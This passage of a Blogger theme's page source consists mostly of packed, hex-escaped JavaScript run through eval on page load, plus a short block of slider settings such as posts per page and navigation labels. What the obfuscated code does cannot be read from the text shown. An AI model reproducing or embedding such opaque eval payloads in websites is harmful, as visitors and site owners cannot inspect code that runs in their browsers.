\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\z\\a\\T\\a\\z\\a\\i\\a\\y\\a\\1d\\a\\y\\a\\i\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\l\\a\\i\\a\\b\\u\\a\\b\\q\\a\\i\\a\\n\\a\\m\\a\\D\\a\\L\\a\\l\\a\\n\\a\\R\\a\\f\\a\\14\\a\\m\\a\\D\\a\\P\\a\\k\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\U\\a\\o\\a\\g\\a\\k\\a\\D\\a\\v\\a\\m\\a\\D\\a\\1e\\a\\l\\a\\i\\a\\D\\a\\b\\K\\a\\i\\a\\n\\a\\H\\a\\L\\a\\l\\a\\g\\a\\k\\a\\k\\a\\D\\a\\t\\a\\n\\a\\S\\a\\f\\a\\14\\a\\m\\a\\D\\a\\I\\a\\m\\a\\P\\a\\k\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\R\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\P\\a\\i\\a\\A\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\D\\a\\Q\\a\\i\\a\\A\\a\\i\\a\\D\\a\\b\\s\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\f\\a\\C\\a\\i\\a\\A\\a\\i\\a\\D\\a\\p\\a\\o\\a\\D\\a\\q\\a\\o\\a\\D\\a\\j\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\D\\a\\G\\a\\k\\a\\i\\a\\D\\a\\1i\\a\\i\\a\\R\\19\\13\\19\\a\\c\\19\\13\\19\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\19\\13\\19\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\d\\a\\v\\a\\1i\\a\\c\\a\\1i\\a\\s\\a\\p\\a\\c\\a\\g\\a\\x\\a\\j\\a\\p\\a\\14\\a\\c\\a\\E\\a\\t\\a\\s\\a\\q\\a\\q\\a\\c\\a\\L\\a\\G\\a\\x\\a\\E\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\c\\a\\q\\a\\j\\a\\14\\a\\t\\a\\g\\a\\c\\a\\c\\a\\q\\a\\p\\a\\E\\a\\c\\a\\c\\a\\v\\a\\L\\a\\c\\a\\j\\a\\p\\a\\j\\a\\d\\a\\c\\a\\P\\a\\p\\a\\g\\a\\L\\a\\c\\a\\c\\a\\p\\a\\g\\a\\j\\a\\G\\a\\p\\a\\x\\a\\c\\a\\c\\a\\P\\a\\b\\n\\a\\c\\a\\c\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\Q\\a\\s\\a\\x\\a\\c\\a\\c\\a\\c\\a\\v\\a\\I\\a\\B\\a\\c\\a\\F\\a\\s\\a\\E\\a\\b\\K\\a\\B\\a\\p\\a\\r\\a\\G\\a\\x\\a\\d\\a\\c\\a\\c\\a\\G\\a\\p\\a\\t\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\G\\a\\p\\a\\t\\a\\c\\a\\s\\a\\j\\a\\j\\a\\p\\a\\c\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\b\\m\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\b\\M\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\s\\a\\B\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\L\\a\\g\\a\\s\\a\\j\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\d\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\c\\a\\E\\a\\r\\a\\t\\a\\r\\a\\p\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\q\\a\\f\\a\\U\\a\\15\\a\\15\\a\\c\\a\\g\\a\\t\\a\\q\\a\\g\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\q\\a\\c\\a\\E\\a\\r\\a\\I\\a\\c\\a\\17\\a\\17\\a\\17\\a\\c\\a\\b\\w\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\d\\a\\s\\a\\14\\a\\q\\a\\j\\a\\p\\a\\c\\a\\p\\a\\g\\a\\q\\a\\G\\a\\t\\a\\j\\a\\q\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\t\\a\\v\\a\\x\\a\\b\\K\\a\\c\\a\\I\\a\\s\\a\\b\\J\\a\\c\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\g\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\p\\a\\v\\a\\F\\a\\G\\a\\j\\a\\g\\a\\c\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\a\\c\\a\\j\\a\\p\\a\\v\\a\\I\\a\\c\\a\\c\\a\\j\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\J\\a\\Q\\a\\r\\a\\q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\M\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\c\\a\\x\\a\\G\\a\\I\\a\\b\\k\\a\\L\\a\\b\\12\\a\\x\\a\\j\\a\\p\\a\\v\\a\\g\\a\\q\\a\\c\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\s\\a\\G\\a\\j\\a\\P\\a\\r\\a\\p\\a\\c\\a\\P\\a\\j\\a\\I\\a\\t\\a\\c\\a\\v\\a\\x\\a\\d\\a\\g\\a\\b\\J\\a\\b\\k\\a\\L\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\q\\a\\c\\a\\L\\a\\v\\a\\x\\a\\d\\a\\c\\a\\L\\a\\v\\a\\p\\a\\q\\a\\j\\a\\c\\a\\d\\a\\s\\a\\14\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\g\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\b\\N\\a\\s\\a\\j\\a\\g\\a\\c\\a\\t\\a\\g\\a\\x\\a\\B\\a\\j\\a\\P\\a\\c\\a\\L\\a\\r\\a\\p\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\z\\a\\p\\a\\t\\a\\c\\a\\j\\a\\g\\a\\p\\a\\I\\a\\c\\a\\1e\\a\\Q\\a\\B\\a\\c\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\r\\a\\b\\l\\a\\r\\a\\17\\a\\g\\a\\p\\a\\b\\M\\a\\s\\a\\q\\a\\g\\a\\c\\a\\x\\a\\r\\a\\c\\a\\s\\a\\1e\\a\\s\\a\\b\\J\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\q\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\s\\a\\t\\a\\j\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\c\\a\\v\\a\\x\\a\\c\\a\\q\\a\\E\\a\\p\\a\\v\\a\\Q\\a\\j\\a\\c\\a\\j\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\c\\a\\d\\a\\s\\a\\j\\a\\s\\a\\b\\f\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\Q\\a\\c\\a\\q\\a\\G\\a\\E\\a\\E\\a\\g\\a\\q\\a\\q\\a\\c\\a\\17\\a\\v\\a\\x\\a\\d\\a\\r\\a\\17\\a\\c\\a\\P\\a\\j\\a\\j\\a\\Q\\a\\c\\a\\b\\O\\a\\b\\O\\a\\1d\\a\\1b\\a\\15\\a\\C\\a\\c\\a\\17\\a\\p\\a\\s\\a\\Q\\a\\Q\\a\\g\\a\\p\\a\\c\\a\\s\\a\\t\\a\\j\\a\\g\\a\\p\\a\\x\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\t\\a\\c\\a\\C\\a\\1d\\a\\1d\\a\\U\\a\\D\\a\\18\\a\\c\\a\\x\\a\\s\\a\\I\\a\\g\\a\\c\\a\\b\\i\\a\\G\\a\\x\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\14\\a\\c\\a\\q\\a\\g\\a\\E\\a\\r\\a\\x\\a\\d\\a\\c\\a\\q\\a\\g\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\p\\a\\d\\a\\c\\a\\D\\a\\15\\a\\b\\M\\a\\f\\a\\b\\N\\a\\b\\N\\a\\c\\a\\L\\a\\r\\a\\G\\a\\p\\a\\j\\a\\P\\a\\c\\a\\b\\O\\a\\15\\a\\b\\1f\\a\\1d\\a\\b\\n\\a\\b\\M\\a\\c\\a\\g\\a\\s\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\q\\a\\c\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\j\\a\\g\\a\\b\\J\\a\\j\\a\\c\\a\\b\\r\\a\\r\\a\\1i\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\I\\a\\b\\s\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\X\\a\\D\\a\\c\\a\\1d\\a\\Q\\a\\p\\a\\v\\a\\t\\a\\c\\a\\q\\a\\b\\n\\a\\D\\a\\15\\a\\c\\a\\q\\a\\b\\1f\\a\\15\\a\\15\\a\\c\\a\\q\\a\\U\\a\\b\\1f\\a\\15\\a\\c\\a\\14\\a\\r\\a\\G\\a\\j\\a\\G\\a\\F\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\p\\a\\g\\a\\E\\a\\g\\a\\x\\a\\j\\a\\c\\a\\g\\a\\I\\a\\F\\a\\g\\a\\d\\a\\c\\a\\x\\a\\g\\a\\17\\a\\c\\a\\I\\a\\g\\a\\d\\a\\v\\a\\s\\a\\c\\a\\j\\a\\P\\a\\G\\a\\I\\a\\F\\a\\x\\a\\s\\a\\v\\a\\t\\a\\c\\a\\b\\O\\a\\g\\a\\F\\a\\p\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\b\\i\\a\\s\\a\\x\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\1d\\a\\p\\a\\p\\a\\s\\a\\14\\a\\c\\a\\b\\k\\a\\E\\a\\j\\a\\r\\a\\F\\a\\r\\a\\p\\a\\c\\a\\t\\a\\s\\a\\F\\a\\g\\a\\t\\a\\c\\a\\b\\w\\a\\g\\a\\Q\\a\\j\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\1d\\a\\G\\a\\B\\a\\G\\a\\q\\a\\j\\a\\c\\a\\b\\i\\a\\G\\a\\t\\a\\14\\a\\c\\a\\x\\a\\r\\a\\b\\m\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\p\\a\\g\\a\\I\\a\\r\\a\\1i\\a\\g\\a\\c\\a\\q\\a\\G\\a\\F\\a\\q\\a\\j\\a\\p\\a\\v\\a\\x\\a\\B\\a\\c\\a\\r\\a\\x\\a\\t\\a\\r\\a\\s\\a\\d\\a\\c\\a\\d\\a\\r\\a\\E\\a\\G\\a\\I\\a\\g\\a\\x\\a\\j\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\12\\a\\t\\a\\g\\a\\I\\a\\g\\a\\x\\a\\j\\a\\b\\e\\a\\14\\a\\b\\q\\a\\d\\a\\c\\a\\I\\a\\14\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\x\\a\\G\\a\\t\\a\\t\\a\\c\\a\\t\\a\\r\\a\\E\\a\\s\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\Q\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\g\\a\\d\\a\\c\\a\\17\\a\\v\\a\\d\\a\\B\\a\\g\\a\\j\\a\\c\\a\\p\\a\\g\\a\\L\\a\\c\\a\\d\\a\\r\\a\\L\\a\\r\\a\\t\\a\\t\\a\\r\\a\\17\\a\\c\\a\\b\\O\\a\\p\\a\\g\\a\\g\\a\\c\\a\\b\\e\\a\\t\\a\\r\\a\\B\\a\\B\\a\\g\\a\\p\\a\\c\\a\\b\\f\\a\\g\\a\\I\\a\\Q\\a\\t\\a\\s\\a\\j\\a\\g\\a\\q\\a\\c\\a\\v\\a\\x\\a\\x\\a\\g\\a\\p\\a\\b\\p\\a\\b\\f\\a\\b\\j\\a\\b\\l\\a\\c\\a\\b\\f\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\y\\a\\Q\\a\\r\\a\\q\\a\\g\\19\\13\\19\\19\\13\\19\\a\\L\\a\\p\\a\\r\\a\\I\\a\\b\\M\\a\\P\\a\\s\\a\\p\\a\\b\\M\\a\\r\\a\\d\\a\\g\\19\\13\\19\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\19\\13\\19\\a\\b\\S\\a\\17\\a\\y\\19\\13\\19\\a\\b\\S\\a\\F\\19\\13\\19\\a\\B\\19\\Y\\1o\\b\\15\\Z\\b\\C\\Z\\b\\F\\13\\b\\L\\13\\1a\\13\\b\\A\\13\\b\\V\\13\\b\\P\\11\\1k\\b\\V\\1n\\b\\C\\Z\\1a\\11\\1k\\b\\E\\Z\\1a\\1O\\b\\L\\1A\\1g\\10\\O\\Y\\1C\\b\\V\\Z\\b\\17\\Z\\1a\\1y\\b\\L\\11\\11\\11\\1r\\Z\\Z\\1a\\1n\\1a\\1P\\b\\L\\11\\1S\\b\\18\\1A\\b\\R\\10\\1g\\10\\N\\Y\\Y\\Z\\1a\\1r\\b\\1e\\11\\1C\\1a\\1F\\b\\X\\Z\\b\\14\\11\\11\\1m\\1o\\b\\T\\Z\\1M\\1g\\10\\O\\Y\\10\\1g\\10\\K\\Y\\Y\\Z\\1y\\1N\\1y\\13\\b\\R\\11\\11\\1k\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\P\\10\\b\\V\\Z\\1a\\11\\Y\\1n\\b\\A\\10\\1a\\Y\\h\\h\\b\\V\\Z\\1a\\11\\1m\\1o\\b\\A\\1n\\10\\b\\C\\Z\\b\\V\\11\\1k\\b\\E\\1q\\b\\P\\10\\b\\V\\Y\\1m\\Y\\1o\\b\\V\\1n\\b\\C\\Z\\11\\1k\\b\\E\\1q\\1g\\10\\V\\Y\\1m\\1o\\1a\\1n\\b\\1m\\1o\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\T\\Z\\b\\A\\10\\1a\\Y\\11\\1k\\b\\F\\1n\\b\\F\\10\\1g\\10\\K\\Y\\Y\\Z\\b\\1a\\1q\\b\\1b\\Z\\1g\\10\\12\\Y\\1r\\b\\V\\Z\\1a\\11\\1r\\1g\\10\\12\\Y\\13\\1g\\10\\1f\\Y\\11\\13\\b\\A\\10\\1a\\Y\\11\\1m\\1m\\1o\\b\\E\\1q\\b\\F\\1m\\Z\\1g\\10\\W\\Y\\13\\b\\1d\\13\\b\\1g\\13\\1g\\10\\J\\Y\\10\\1g\\10\\M\\Y\\Y\\Z\\1g\\10\\b\\Y\\11\\13\\W\\13\\1k\\1m\\11\\11","\\h","\\x\\u\\p\\l\\v","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\d\\V\\C\\h\\d\\M\\V\\h\\d\\K\\N\\h\\d\\M\\M\\h\\d\\J\\b\\h\\d\\V\\O\\h\\d\\J\\F\\h\\d\\M\\H\\h\\d\\M\\12\\h\\d\\M\\1f\\h\\d\\M\\W\\h\\d\\V\\M\\h\\d\\K\\I\\h\\d\\V\\J\\h\\d\\K\\b\\h\\d\\J\\C\\h\\d\\J\\H\\h\\d\\K\\C\\h\\d\\K\\H\\h\\d\\K\\1f\\h\\d\\M\\E\\h\\d\\M\\I\\h\\d\\M\\C\\h\\d\\K\\O\\h\\d\\J\\M\\h\\d\\V\\N\\h\\d\\K\\V\\h\\d\\K\\J\\h\\d\\J\\N\\h\\d\\K\\M\\h\\d\\J\\E\\h\\d\\K\\F\\h\\d\\K\\K\\h\\d\\V\\W\\h\\d\\K\\12\\h\\d\\V\\E\\h\\d\\V\\F\\h\\d\\J\\K\\h\\d\\M\\F\\h\\d\\J\\V\\h\\d\\V\\1f\\h\\d\\J\\B\\h\\d\\V\\V\\h\\d\\J\\12\\h\\d\\J\\W\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\J\\h\\d\\J\\1f\\h\\d\\K\\B\\h\\d\\O\\b\\h\\1p\\W\\d\\c\\N\\f\\12\\h\\d\\V\\K\\h\\d\\N\\F\\h\\d\\N\\E\\h\\d\\M\\O\\h\\d\\O\\J\\h\\d\\V\\12\\h\\d\\O\\K\\h\\d\\O\\O\\h\\d\\K\\E\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\N\\h\\d\\O\\N\\h\\d\\J\\O\\h\\d\\V\\B\\h\\d\\O\\M\\h\\d\\N\\W\\h\\d\\O\\B\\h\\d\\N\\O\\h\\d\\O\\F\\h\\d\\O\\I\\h\\d\\N\\I\\h\\d\\O\\C\\h\\d\\J\\J\\h\\d\\M\\K\\h\\d\\O\\12\\h\\d\\O\\H\\h\\d\\O\\1f\\h\\d\\V\\b\\h\\d\\M\\J\\h\\d\\N\\J\\h\\d\\J\\I\\h\\d\\O\\V\\h\\d\\O\\E\\h\\d\\N\\12\\h\\d\\N\\N\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\O\\h\\d\\M\\b\\h\\d\\N\\K\\h\\d\\N\\1f\\h\\d\\N\\V\\h\\t\\f\\v\\y\\t\\q\\h\\j\\y\\q\\g\\v\\l\\s\\q\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\b\\h\\d\\N\\b\\h\\d\\N\\M\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\M\\h\\d\\N\\B\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\K\\h\\d\\N\\C\\h\\15\\v\\t\\l\\q\\k\\h\\A\\m\\l\\p\\f\\h\\l\\j\\h\\v\\s\\15\\v\\t\\l\\q\\k\\h\\J\\K\\h\\z\\c\\t\\h\\u\\c\\t\\x\\f\\P\\q\\v\\h\\J\\N\\h\\f\\z\\c\\p\\h\\q\\f\\A\\h\\18\\f\\k\\H\\d\\u\\h\\M\\1f\\h\\K\\M\\h\\b\\N\\K","","\\j\\t\\s\\r\\C\\m\\c\\t\\C\\s\\i\\f","\\t\\f\\u\\p\\c\\g\\f","\\a\\A\\1r","\\a\\e","\\k"];1T(1u(1v,1w,1c,1s,1l,1z){1l=1u(1c){1x(1c<1w?1j[4]:1l(1G(1c/1w)))+((1c=1c%1w)>1H?1B[1j[5]](1c+1J):1c.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1c--){1z[1l(1c)]=1s[1c]||1l(1c)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1c=1};1D(1c--){1E(1s[1c]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1c)+1j[8],1j[9]),1s[1c])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x65|x63|x7C|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x72|x70|x74|x71|x73|x75|x76|x77|x41|x43|x79|x42|x44|x7A|x45|x46|x33|x36|x47|x32|x35|x34|x49|x48|x4B|x4A|x4D|x4C|x37|x30|x4E|x5D|x28|x5B|x29|x38|x2C|x4F|x53|x50|x51|x52|x22|x54|x55|_0x1d97x3|x57|x56|x39|x58|x5A|x59|_0xf2ab|x7B|_0x1d97x5|x7D|x3D|x3B|x5F|x20|x2B|_0x1d97x4|x2D|function|_0x1d97x1|_0x1d97x2|return|x2F|_0x1d97x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqrEI7_mctT82k5OejGsgS-slqQgxGAMtZc1127alhxGw8-_XByBivtWtM6q0xEKEiTcqzgUlCorbFuttrmjMBGPj-cno36LpfxrxiCM-RoNZuSLTZHx_XSR0u7gLL0ED3lvSUOq65bmE/s1600-r/nth.png";
var POST_PER_PAGE = 8; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Y\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\e\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\p\\a\\u\\a\\k\\a\\e\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\p\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a